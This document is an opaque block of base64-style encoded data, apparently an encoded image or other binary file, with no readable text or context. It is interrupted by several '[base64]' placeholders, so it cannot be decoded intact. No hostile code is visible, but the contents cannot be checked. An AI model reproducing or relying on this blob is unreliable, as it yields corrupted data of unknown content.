C2QYAow2WIgh/Aifs1nFXPCJBZ6GAYBFDENOFSoki1AwjQAEYEGfaJveDJEi+AiAJEtaw070wJ818AcJBFqD4oIGgDXhjQx8sIIsrcCHWtKBDpQr/sJCrsSnVaQpkWCMT5wGZKZWgnEYALqa6maHgWEGgE2CIpSB+uY8DVyBeJJqA/D00IVtcgSba+AI8LqAByws73rOy0ESQpUEJKATITbo4E5ysL0qVAGCQvGbW/[base64]/hJ89gkyGo5oAagJALo2oWGkUa5XEFMmYccGO4LRksMwRRhxoSKjRU1FPwLAjHYikVMyKRtMIxoA/[base64]/[base64]/8KW54c4BprfboTyZkIWxgUQCWNmtDzJpp71klBgJZ3NreFre23K2YDHELWzfS05mU7TSyMQwykXKvghpmdA+XDTZxDhTZWMgJ4DSoh+BimpzSQBLC/okp84J3D+LVQx44coUrRG9SG9mmpdQrEvYmpC3qXO98UZBfzfwkvyftUlEAvFE2SOKfkUACwXNiB3Ik1CvSqAVZ7EBQGRXkJEex8P4w7L8Na0svC/eWhz8c4oLwBVzL6ktQ7oWvE5xABZkZDU/oZQTioYGlNU7EjXPMnB3/NGFODvJuHvax4QSxHUttqjEOxo2pQtmqUsaOEkuG5apb/TtHZFnNECDms64APrJYxIQMoWZJZM0UYmdlz4IpgA2sYAUPiI8DNCCfsw3bIax4jyHeGp9SL4kVjwbciHY96f3o2SpWMEOozGADHIhpDRz6tJxkMfi34c1wn2BT3hyw/iREC8BLD6A0GFfxoz4BwPScHxPTTrBp1QNABb8GdrB9yyMMHFzNcuL1otYQi8jKh7EDAgXp8WYGQX46kynQrkk0sGKOGA8P3w1veL3pkY9gQQ1qGF5HLOURVuXAIPb2VL3RmQEO2lMzHez3Cdgi8FhttC9X+MQmCqHwpKwgug5/+Pu+UYtMPMIsOkFQODBpsVJRIZZhG5YCH/d+G/Ut+nMUEQUt7udRKXc/KHAvmREUQuEmLCYaLRYaNWYHN0djDpQIj3AaqNBzKXQNshEN3AAdLuQwRCZDwKEdSdUO6IANtLB0s+EN54AOVBVlNRh14nF1RvhVWpZ1RrR1XYcz/[base64]/oli+dnUhLYfuBDUQSniYZgBwS3AjlgA6uQfw+XDt9gC6NwGC4VL7bIGQYYLQOkAdqiYQEkjeiCKgI0UiGmcQMkgfuELij3FkZxYicWLzAHQW5iU3aQQUZgByGIBjbVLyR0YzqFQgZz/jDY4II/[base64]/RF4qiKCnYlwWW0gamqH3Vp5ggIV+ueD2V0UH1VYv7xRbsdxBH0hZ3/vGNfbEGy3IXwXgMIKN/xmgLmlAJhbCMAXJxGucWdhEYI0cXCYhhBQSOHOct2DhyHgaO3SJAIfYqlmFS9OJyK1ZjZmAEaOCOIShC0EkainCCOVYLOfQazICPLEQb3mAbQeaP/4hUN4gO3QAb0SBVP0gdCgl18BMyxBGR8omENRMBFMl1NdMBb6cDvjKNG0ATAEoTELABEFAAEHCgJokzBFqgK4lWL/mgwYg2VtGc7FVyKkcv9JIvOpF4dFmURhlLiWcGlmMGmuYTjXeBb/kloXeVWKmUJ1YVlFMFlmMDlSOjlEMHVoBLN2qWaNmjfbBblpNLlOMTdDk9f3AGf5Ck/[base64]/q+hMoi/dhmNJ3Atuq9e8nJUWohBuqM4mqO3RJQ9ipY/CqQBy6FpcAd/gAdJmqR3MLEUeweWUrF/sKQzVaNVUAT5BRQoEKdYQG7bF6bppgfe9V3cF5ngtE3JkwLgB6cmgT/p97HoZ1L4JI4pamELSFEHuKcumQJ3kA1ApH/8NwqVoAjLGC/544XWwpmROqmUmhfa+Bad2mEjNy3/FVERqBTTAi6fWo4z9ROiZFJI8JzSKYIitAYzpaaSUhqPUAk8x1PA4FMsiA2z4Z22cau7katARKxJxQ7o8J3fmZBPZ1QSk6zJep9ZZkVbyAI5EK3QOq0v6azeqi3b2q3d6p/h/vqgSKAS7WSuA/imcYoSGIoC7aqh8HpbHkqvruuGskQGiIpS/MqvJ6YCO0qwOmo5t9S7ODqwsnSwCNu7vEWlDOuwECuxFUuxF1uxiYdflVME9CKjAxizy5cCJEtu0Gey1NcRn7iyj4lNLhtfrSizJNGINauZmmGnQuEW/ZUktBkSHAcXSaEphvANRZtQDZYKlVAJf8CMmnEuEjWb1mg908ItIgGaIPe1HUWpUYuNFjpyUuvAA+RynvFSMwWP8DhTphqdVjpTGQxOdnCC63JCrPEa94i3CVMbMVhUR2WsSiUO5xAdhtueMgSQiau48rmszMqSzjqt0yq5OrAD2Oqf/giqhdyqoArqn9oCoTngbtWHqCH7ThgAGifaLe1aObFXS67bxUcZu1hKEPhUu/t6u7krSwBbOb7buzmqu8I7iH3AB2uMo3NJok7avMubxxaLB0z6k6n7x/[base64]/[base64]/RUApY3ZztVHEhe1GlsnG0fBCa6rURZRBw0b6/ycvy68tKcY0KfIAU3C0vahnOjMw3xWIdWNceCI9uaweKQI875XPbyXRNF4ND5sIz9M3CKs7jXM7Boc5FmM4os1X30YQc8KyQ/gvPQJwEykOtR7ygn73Poj2N02o8HOGOMJuu6TKA4JLQNIrRDN26Dm2UsyS7gcxfFe1fVazQsK27G83RHU0Hcxm8aDlTa6xpIGwFDYvHJl2x8/[base64]/[base64]/dzEl9by8xjYW3ty9HSp28xyiFrP9KSFKgC3+p6LgJMQBOMKmxgBy7l4R8O4h+M7Mjutm/bqimYQz6nQiu8tx2jkC8MRDUY49qu7QVARemxMujM45PNMvbZzg7az5qNBPA8/hegneRKzuRMHK6cTSlqIeVciiqs3dr0QgY3kOVafpbyGvBb/sVgTAaf4dLew6JwaeY3isZr/NvAPcfNDGxw7tFzWQcT+wd1btIExX63266f0TwYkATdlabXBJmFbtMlC16GPuyMjgWPYhHYx+wBbQP2zl5Gwd5I/d68rrUxS7/uh5vCiRKLoN/ucIyaUAqEkD0KR8xIoT/z7bTgV7V9IQDuqz9UzutkjRMWuKlmjXIyMvR30T99oQei9FLHXNfKvsF7vfbxGOIsBo8jDDAp6As8heJ323R7Ox3tWazZse2Aj3TscBAFoIXloTI6jh9XxzLoQR75ee7oLuTQihRY/qHklr/k8I7E/KwS33QFmNwpOU8vBXTlWF6wsUfcDf2h82qviUc5GYrbZJxioPGuDv/wEK/GEl/Xxx2iouKwG5/HKK3S6UKjw21SppIS2rRuqjjohsndK4/TAB1OMW8RkaKmGaEGnF2+ldkW7p3UkfGMCz6bfsEtHZYTKLAK+y0MqFAKlaDu6g6zbMFRnLlP4Mc8nwSBDWzWEvUtDM4Waz2/AIFCgwYMKFLYyGEDgwMUCG3YOPhQIAoUOHCcwHEwBUGKKJCYQfLxoxmSJc2gQZlSJco1a1a+hJnSjqJMo16lqmXL1i9gy5hdw8aNm7dv586JYzeu3VJyTdulS7dU/upUqlXbscPK7sFWCBs6fJAQNuyHDxEQnEWbNu1XsmTFtu0Ql8NcDivs5sCbF68OFixSpOCwoQAEwoUNF96QWPFixYE32E2ChQ2blmZQbMWcWfNWDRVxqOjoGYeNKmTI0EFtRfXq1Xxc86kTW/br2a9Vm7ao4gQG3g58/wbum7cK4ipMo0aeHLlp5s2PK0ddEjod02aspEnz588d7t29f+eOB0+dJA9tfFyNxgaOzZtzXGGjZ3JLLC3VtME/WTyeyXcmT9YjQAEHlK+lNfTLIsEs8GvDQAcZbAOLJDZqr8IKeRPNIg15420gDz8EcSsMCOrsr78memDEiGyIBSpy/[base64]//[base64]/IYdaKUxStONBuJQ0JX4NFfdhhi1WWtteYNY243XqL9rfhPjPu2m6T29a55Xo3Ddw6uNuu/rv98DDX3HXrAKliDXJYg959DdRPvMn6BVhfNvAgsIsB86DswPgE9F6+/xRmGNY1+M0Xv4R4+xzeDFXQmGP7kRSAZCd1JJoijQwRRi1k1LKY5ehGI+qQQXD2l8y8rH8P2MBANrCRIcVLIGRyiA36d7QyNeQhIXmaEbZkBEUwoxnMCMYvbAGJPxDiBCegyHrO1LWypcQlLkGDg8aWkrGVjYY/RMMfIFEJUrDNbcCIGze6QbeinCMreZsK3/hWIQ1sIHERMMvg1FK4tjxKUx3oS+Mcp4MckMoxiaFcqghjOcWkwFP1aYkNLhO/gowmVxkyQhVKwxzUWQdYqgNkIF1j/gXYfeaFz+JQcDBwAtIADzokyZZzrKUtPYZEj2Qwjw20Qy7vHC95dxAPJ9UlGzlSDEttyIN8IDa+4/[base64]/[base64]/DEKGGxjzsFOpDqvCHY0hDGvjUZzCA8QsVpqIQu7JIFRwqE4QytLkJPWgf+vBQ6sKJEJBQG9vwxAy57amJHAVpeNGhDvJSrAAc6MBJUYoAlX7gi2BkgRjzYgQt/gltpjQ1jGIQw0YTLU2wSGBsvEhCBiRUIZ70bY5qfqhUpjaYOtaqguyiKtVpGeE4A37OI82Ard61DKrPgqEKbGAEsIbVk98pq1m5g506GG2xVISV9OK6vbnqoa79wYL68rU9gU1GYevzqx7K95+FXaGwDkJySeT4YsZmRqqRZeY59ec/IBWkaVcYxjBisYpP6OFGXjIRRAiSomfuqH9IEkjIonQQLOXgZrY9yNJC8hAHnCcJSEhsDCWSpafh4A+q+IZvuRENfF5jGcBAtC1qkQoXJla5BEXJcyX9XOlW19Jm+MMjKqEJVNiJJ3DD6FCMcg50gDe8WEEHOthB3vKa/ncw651Ue7/Yl/jqJYQitK9N8VvTrtyUv3/xL2g99zn6rqYk9JyhaRRMUNY0uMGEbM5FDsmhaVOVDCRZdrewCrsOb5V+FIbhebATVrGKh6wp3g5abTDs9jREe/vSq5D9uh82qGENwLSPGv7zhwDBFaEFo6UtdQwheyN5DVUDCQGb3B5EQhlEk/1QzJrZmaXZoBBZxsUtQIEH+OWAM/67IJKU5EAkYWB/JDvSeeQYEjRz6SD0HQkSCoKEK6DkCsg2GjuDeotveMPnPp9bPg0tXH5OTQX0fWikJ730PqBBuk+f7qV/GKdSoAInbzOGT7ARlG74fNSqPjU7xsvqVrsa/i3q3eJXItBFD8y6L58KYV7+gsZd09SmOJ3gX0LSEvgZEwlJsIJKCKrsdjG7Nc5eKiG5DdUXNn7CJ6iOH32FrW1rlQwGdhbtqI2CGyBh3MUz3lhRjO4/pMEKSFgrraikPfyIR5eAtTG97U3Yft1nMtpJ2EEB3uPw1edhBL+3MBFuhvUweeHPkrLDBZD8HOlIAHquiCFkIQwu/6E3D7iCb6Q8ou1HSbQXlOPSpiRPhqzoIFxDAg4wMFCVhIRhQn1aEiDxDXE08efdGDQ0hk50W6Ri+MtFg6VbOqeDukoziaiTupLItEpYG1ogrqxLoq7zOqMIr3VgNaNQh3NgrFfT/qL3wiK3ozXHeZpc07W6wy+8cyM5e4gAQwFsk43CEzwMMwnlSKrDQzxBmq5ow53GkzBrwzakmo7J4zbn0KPPSCRFWiT6AqvRMzcmLKvSUyvj24yWgCsIyaUAgT26mg/[base64]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[base64]/wBMMDdMOEVPPEtOQjxPQk9MS1dQUkpOU1VQYGBNYnNVaXlVOTFTNz9XSENVWk5Wa2hed3NcQDlfUUxiWFRgX15gcYNfgX5mRT1sTURqa2pvWFBsYV9qfIl2eHh1hZSFNjZ4YVp0aWZ6ioh+V05/aWKAcGuAd3OGlJqGY1mIgHuIhoaYR0iYWlSObWOPeHCVkY+RnaidaGCUcmiddWuZgXqaiIKfl5Sdn56cqLCkPT6efHGwVFamgniniYCpj4enoaCps7qvREi4ZWavdmm1j4Sslo+vrK21gXi1l4+4o5y1t7i2vsW+PkjBWlzHdXfCiH7Gkoq8nZLBqqHBsKu/urjHyMrJRlHGoZjTVl7OaG3KcqvTm4/NqqDSsajRubHRwLrP0tXaionWopnbyMPa2dviaXHhpZ7fr6Tbtq7cv7fj0Mrnt63jwLjnyMDs2NLl6Oruvbbuzcbw1c3y3df35eD46uX+cMD1x8D34dv58e7/AJD/EJf/IJ7/MKX/QKz/ULP/YLr/gMf/kM7/n9X/r9z/v+P70cv/z+r72dP/3/H/7/j///8I/[base64]/Ovbv2GUKo/ogfT768+fDdzatf770994Tw48sf2JBHxPv4HcbMuDGkf/[base64]/[base64]/pl5m3kDuEqs2aa9atImsGuIH5fcEohEYufCySBDHSJErjEIx+1RrGjm42Eu6Ayggxf6DB+X/jHJlBJ08oAUGu0Cyyu/XKrMUMR8U9PC1kxszgaGEStLPvOUorN59Vp0Vx8EeLQL9g3IM4ZERQhziFFfbb3Lg1l9vVSDab1jWl1jO8YWSDjJrWV3fLbkt55BuVkmqMCCCy/F8PI2LKgZcQcafuvNN+IocJIh0ACZegEQNr65FwC/lAIMGOcEjPPEKhSGJ8k1jA1LWAIfNiYx0BFKc+xB1KE8157RmdB0KJQP6lKnuoZMJCubWslCkge7/4xkIgaiHQ57p7setgVV/j0BXvCmoJUPyGgkMCia60aSPOXxKi03eRCrnKaV6m3vWSPhi/auCJXueQ8whAnftdqAGSRVJm2egQwB0ZC+NBhCFLxwWzHmaL9i4M8RocFCGs7gmv/[base64]/ltGMfSpz1NwohCMYMQZFmFIxLUGTJLBgkDhlQlKpOF/[base64]/CE1i2DEH4zkNxTQEw1YwIIjCpEJTqBCFI6gF+L8lRvaFElfS9iDBGehC47uqWF7WEJuGEcFl5Y0Y9xJ/[base64]/lNGbGGglMsqsVGNCwuKFyQS+3SrMESSSGtytK8HoyZZ4QMQbKZEuupCpL4HZXyVolKja7kK3dbVFqyysR/nujwixxSqt7hZHvUtrAhHUWiTL5FbGZRIwFTKRCFgFeRjSWAQ1ucAMXp7jEaCys2DNEdn9GCARAz1CIUFwiFPLjRSwYYQQjtCZgr9lXm2iTGyZdRgklXsWJF5ZiRKwBCQfbwxtyzFKNzTa2oLwxKVtK69HtuMfA7q0MgduVV/rSJVA4MpI98uRTMQi8JsnhflYJ5ZY4r8pUxjYRk3nEFygNRDKRFBOhiSvnipmrJgEag1x3vTSPaM1sbvO01hpnOTemfNy6zGcqc4LK0NURmYgFL5ZhDAJHo9DdODQsGOEIR3CiwoVwNLn+oNBCOKKec4PFLgbOi0w4GgsAxMDA/[base64]/qy8H4r9dtIzc9ZpZLWnHM0val57m9sOxrdz7ZxeWMKTioQCz6Dh0yeg65HSQAm/[base64]/[base64]/kChsYgIwYDa5QCIsQCPR0JLahJreBARoQOL/xLSk3/kEtZ0mYRBm08Xq4OIM16B21Vnui84u5SIOgQ4PDeFW9J1wtwXy7NRBigXZppjzNkzNE+DpLmHRKhpTg53QwM14x42XU6DzfOGUcMiMfoGVKdBUJEnbpiCrAchVvEWS8oobw6JRkoR/TVhgMQY/iyE332JfuJ1/pRFdLQhkEVFC2cSQNxgiZEAqFhRqj0X+uIAvRsIjhsAynwJiccAqx4AoKqWCPuAiRyAgVFpmw4JCLaHiygJCPBYIApAS0UWezUT51IpO6MAuY9GqrBQY5FpS72Em3tlK+CHtBOZy5NwPDSIzFWBC7Zzo0sSCyxEJFWFXklnbelZRQoITLpnTc/vhsWomNUTiF1NYUtARdwWMWQ1N0ZxlLWYUiaymFW9YQ7qaGargiD9ED9hkThZGfDQE19YhWfumX+9g1XKBO31IkpddHXxJZ9kQ/[base64]/mk6EfmpnyLiAiCwdmr1n+sXoNcSBlxAPqg2YoN5OCiABeRiCrFADIRWeNywDHJjCoUIaNGAC7CggJgGNw/HCZdQGowQopwQibgQCsVwohDJiNDAJYZVCOCCN4iDBCUXGQ50MErQCK44C6vQCCOIHCewBzE4OsQ5AiMge6Kkc6Gji54je0TqUkZqpMKYpCUCU0/qnOJGpcqGrk7ZlFc1EVyqpV6wU9JYXMb3hMvHdNyJEiDCEsDiO7NSRNcFZvyansOilndqbVG1FRfxEPz5AfL5sBA7FvXZA1JVGFBwqBiLqHoJb97kqFpEGEDwVkBARiOWJOGCoEgwUJdwCruA/gueCg3bsA2GNmibGQtwU6unsYCuUD+NmZmWtiWZyQm8YAq8gIiUGZEM+IlSEmGsCSY3kAEulhvIcTCI4AmjMAqesAYOhByapJs66KM/qq2dg63AOEo7Ga3S+q3DiaRJqqRioQPOBLemM1T8ga6hoq674pQ6cBFbqqUugZ3ZeZVDlSCp4hPCBEwUEjxA8AJR0TJdSDQIS7CuYqc1Y7BfFVVViBFpcRYQK58NsKh/Wp+GGgMUm7Gm+xb8uZfn1ageuyxudU5tQD4i9jegETgGtQicUAqlcAstSwzEYA3aELMxCw1v8zb+xAmkgWkZZgrvUoH+xLyYJrSnsAxHC5Hd/uAKIFouHqgvlSEwsOZisWEwbNAIkbBiW4scx0oIaQu21AqktnZrQ5mLZttSaBu/aht7wGicbSsEzcgDOvBry3mM9rp8Rjalxaeu7uhuPbClDAyvE/[base64]/oCsrRiDrTMgA4DcvjqZg+t7v/[base64]/sABksC7ssnu2smdrDJVORJbKW0EgZSp3KbTFTRG5LixDC3PN4a3XMLjactb1so86NKjm5/2yUr/OxJ7i8xegMyHuqf8CW8/3MM/[base64]/llsSh0DU619PXAfT723pXuo193J1u3dptvUMJC6a7Y85fRWRPxqAa1fTXIugbCypXAJf1AIf3DfJIm7utvW2/AN2/[base64]/kdcf2skGovXsqcACoVwB4VgkGPNf45QCsPwDNrwDd/[base64]/f3JaABGoaACaIgcMNwC6XQgIyZCZ4QCPwDJZTA6M/wDeRg/g23gAuZWZH1jAumMauaKaH+1OmXBw2iHpKUTkBjA0+0mwYi12/9JqxQiwFIkEGghlDxFCWV8AYtpes62evkQQYjFL9hm2MxGOOOXOxBkAAQcOxLKqbKXu33GswsLMkzREMQUNvSzitjXu/4GfBeQFzarmQ2Q8EqMQbTMwbhrspEYRawAxUB0p5tCd0Fy6YVPN1oR8MXC+dmbp+Tku+EarHZreZw2weU7weQcPmbsAmQEAZub7pW/U1xiDTvF6ltsC3l03nkkgaFsDYCN0e7cAuDHgpucwyHIOv5lQaLcArE8A3doA27ENf1bLNuI9cun6qzungeygv5nIiLSIDR/nDzhYkGA9RvoPEaGpAbKeCaUIsCehB6KhmsR28IjTBrTF+coUQG6J/+6E8FUL8xLM7R9WtSK36/V4/1Wg8B+O+UYM9LqeIGrEANADFO4EBsv7q4gJEQShdW1AYOpLYJSqJfD8dhYwXlw0aOHSU5tIiN1kEXLnjwYAiS4K8+UCBVtBgxBgweHybcdEFK5cNfkG7+BPoBRkOLF6lBgpJ0YRemTZsC6cMKW9GCfp4CwQpEEsyQrGIA/emHFS2yZH+dZWU10SZWbd2+hRsXLilJfboAcXr3Lt68XfzQKmpU0tWsQGaWRGxyzNZk1Bw//kWqD4+1tM6edTxVYLt/nT1//vbcjpUX0qVNx0CdukfCFy9cNPgbeNzRGA1s38adW/[base64]/xgEtTFIQgsENMMMMDc3OxgmjI466wEZNz8Y0/qmPM9WkRs5/xmlpowmguFNNWlwA66YwAkWTFqWWcmoMRzfhTE9WCKNFzz0TASqGPC2N01JP0WTJy75IiVTOX/AqDKvDsvQDUTQ7/TTWX0yjNTXVWHOtUktnK/WfdqiRZDdhcevttt+IQxY445S4AY3xTICwkDQcCUUW6wR8ZphdtC3lFFkw4e+OSh5BhhFcyFmHvWesgYYbA6OBZhdYYHEllHnzY8QRak1BZV5e2hVwmVJC4QQLLBpUAsITyEsDhQwyvDBDFDBYI0MMCCBgRBJRGG/CQDqJhMUWX5zxSRx7RBnHH0k+suWWl1SSSChnFmJKKqu8kgdGReX5y083/[base64]/x9CjAD9BX//hC4QAY20IEPDFM/[base64]/y0GQ91CQQz9xDk5OkxyXRlMlKqvIf/QAlJTmpJ1bKMoOequUk5XFLp9XjlPCwpJ5g/[base64]/ZyTCFVazz7Ew8xOpKOcFDrO4gK2jMGs+4quOscpprPOnh/ql+vNUdxSQaPvwaVzTRw6/dLKdf3TGPV6pVsY9VLD7idg+/ArZtgvWrOjqTD8h29p1stZtd34rWfbTznfBg6zhCsM8GFCsE/wTocNqgBSXsFAk6LUR4CkGJWATodeEAbjggOsNtaMMax0VuuwgEjesMqBwfPWI5hPtbiGqDGMSwxja4YdJuQCN3/jFFLPTjxTMsRzkPY5j0NJSCFGwMA2gsanzheINANOINPTpZU1P2VCBFVarsq2qA43clGEAhDG5YZFO62shEeNKvkv3MNx0bz3fIA5+mhaen8grPfHzGsJ6FLGH/sQ+/7vUz/pjgBDErVmamuB+uzIcykSkP/r/KQ8Yydutb5yFjdVySsjX+x4dBDOJ3dKYfOR5ykkfrSnsoVrP/aLKS/SpXF1fZyhKch1/hgWWx3oOtkGAtbl4Qg9gOhwtMWJ5B7xAIhRoiFLhQbjjWMed1CPehJsXzNvS8XXcxN0CwMwc/+GGOOqtOuDO0xnWvW1JydMNAy4gFwQjGCUeQFwsdy4BO5WihhxUUjR3yaQbiW1SNoREJKtJvqgdJM/+SLMBUZZHIbpQArH6Afn9LMCMXfKjEvrXDnulrZ4MdT3GK07Kv9Ouv/8FZKb9VHqBhtlgte+Rmw1Oyw652tff647fG4x/ZhmxnRAtuKce1Hoot5rnJ7Y4i/[base64]/a3yFve697p1eHeWsdw+64bL3u4sl33IEA6yYskqZHCbOK1uH7Ld6U2sLNnbWGTOd3H4vRzm0Bfgf+DtMlwn3IMjvM4GBy45wNHw5oLDGxGXLjjk7MNE17B2xICGnjm+XF5w/oI/jCgEg/x98g4pAQ2cTkHLl8cxnTLhB2ucWPbiSyIlIGLn++35zJIE9KkO/dUf2FJTEtkFXCtdwUyPQlJgdQ8M+zUe6ogyZLFu9c9s/7OlLLvdO4N2eBK27XX/B/nx/thtK3bL65dnZ2gMf+175vxihbD6IavMaIq4+vR/qyf7h71rrb5DDBBIjBgYocADgi3oNxJ5EIQKhDdbBo8LrsbDQNV5KEeDlwDhBth5rswDh+faqF3YDlMohc9pj+yqqG/gQFhghEXgjz/4A4O5re1RDoeBntrakOVRgh8AAxxYI5hDAd0bqjOqr9/zkaqiGZIZviKBEuM7PqdwAwRb/r4uSLq+gL5GggIY+Iz/Uyww9DUQ6wxtggcxdIdNkrp3IzdRMqVJQsN3mCRRmj9wEyU2BMC3ckP38z54e7Z/mLA8FCupK0PF4iUX8wzF+hRBRLc54ae+Q8AsUcDAm4Ix2ILa6hATuIM7EDhG+I84MzgMbDwN5EABwRwQFEHY4Qcf2oXTy5f+mBdcwC5tcMFugBdKy48/CIQzaBZQK5HkcJgz4sEc3AIwAAMmELUiRAEQEZGiOiMUOASl+j0mbMIXeUKZWRkAk0JCyjUtZLou7AKwwjt4ILu3Sj8QO7uy2we1gyxYWjd8GjdGjCd80j956sN5qKZ8jMd3+kMkk8fv/[base64]/dfqlzeTMzuxMsPMUuoM3QlQHzzTNtxyt/s7cJc9QhImMRIp0gda4SODoAhIKAy5AoRu8gTW7AyyghJmKIeAqh5NEyZEKGN8KrnCYPIhbh27YBVmYBV3AA/F4hBswmP44BRsqKVssBliQBVcoBEZwDma5mKSUkNo6T02rLTAgAzQjQhNouYkpEWXskDuQRlUjpK4EkuFjn6Aby0HKtShgpLN0pLSkjF7zLG/7hzq0trDrLG8TTcXqunKqvncgLNGUB7bqw8f6B3xgyA/9UHmDpYT0qwoD0b08rYSUN3+4THd6h3xQv3m6zE7aPm9rURErJR5DrHrgvw5a0PVTtsHZ0CCVk3GwDRBAUhdIUoocs9lMloykTS/Y/oKO0SmQxElMiIViGBDNM8mDix1RDAd3GZ6CA67l5NLmhAZcQIVcALjxaA6DKQROuAUbckFuWKJicIVFcIQ7mJAOIYCkvK0USKHbSiEluC8w0E2UC4TbGhHnoM+Duq+msiM+ykb9FAL+fBFB+k+qCtAtTEuacIEG26whe7Z8QNG/WrYW1cN/uD/2e6ANVcQTq6BZldVZzQfQkhMgM6bKCq1im4d9sMsOUz97+KRiOzYEhSfx+we7BM1Y8QdbtVVeOlVwI8TO+CQ0pDB6uKUhHTGBFKd5wCaJXFLYRIwmrU3gSKTlGw4gGIMlmM8JSQOcdCEy7dJ1iLiJix18rTM7/m0pjyOQf5W84LJFgTmFRYAOLHgQR0gDLGCEFCQGWuQG5upORqCEGrxBmBsRpYSegiLUnWLPN9CCIpw9NlNGkKxKErmBPdCv/KxU/VQSFymZTeVUntnCAj2axPgqax0yfHysU4WmeOo6Bn0sAbQHbIWsYDrHIUMrI/u/PzTM04oVVcXR7oNLxHIaf7iHe+BRMEQrspMH7Lsgqy1EFgMNofUseKjWV8LWYlJVcDvEtr3LpBWrDEJRu/sF2yDX1nCNkoABBVw++0lXjIRSfRsDyGGOCeHTNMgEWUDOLs1Xc9AHiZNcfO2GZSiGawEHyWM4Q3uoQ1uGXdiFUzAF1KOc/mPIBDT4g4bdhWfQLofjBVm4hEwohPFAo4cZEeZAI1O7wRT6WDHoqduir0NYA415BIVKRgnxPfwKMEuFEiGxgBGQESfRRplVGVGpWS6EAhfgiMQIx1L6v3jQpnia1nacS3d4MrMdrM6wSyX7Q8bsts9Y3/F7K7EFjX7Ah6zFXyJFk37AX/zF1e67MWS6pX4wWlT9B3YUXzVh0bfyv2Z7B1daXw77Ubdb2g5tts4o3+9b1c4ghXGNTdfQ29aITb7FC1zTKubLyL8JDnY1qBswAeVY2EJY3Apkzti518md3Nm53ABRjw00qYRbB4X7IWLYBWIQXVHoBW5IBUYwgkK4/oQ5rSiHWwZZ4ISKJZGbI5H3mh6dMhHlYE8yAIPhNS8JvDQUuANKyISG+bQ7EJ/lZV6vlAELsAAhiVnqBR8q6JLr1bXs/[base64]/ro53S2RNiCDN3gDPYgjNGCE6aAi0smEg76tgE